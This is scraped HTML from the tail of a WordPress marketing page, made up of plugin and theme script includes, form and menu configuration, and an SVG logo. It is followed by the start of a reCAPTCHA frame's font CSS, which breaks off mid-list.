<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f49e79e555" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"f49e79e555","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"4173cf591c","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"6608362a30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5kvzx4si2ytk
body_size: 48189
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 